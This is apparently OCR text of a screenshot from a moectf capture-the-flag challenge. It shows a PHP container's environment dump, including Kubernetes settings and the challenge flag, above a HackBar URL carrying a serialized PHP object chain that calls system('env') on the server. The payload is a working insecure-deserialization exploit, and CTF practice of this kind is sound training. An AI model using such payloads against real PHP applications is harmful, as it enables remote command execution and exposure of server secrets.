 KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-35-
8716-1745324442 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC
C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-
8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-
dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{IT-s3EMS-ThAt-
yOU-Kn0w_WH@T-15_pOp-iN-pHpPppPpp1!l2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:58215/?data=O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:
{s:3:"sec";O:8:"class003":1:{s:5:"mystr";s:14:"system('env');";}}}}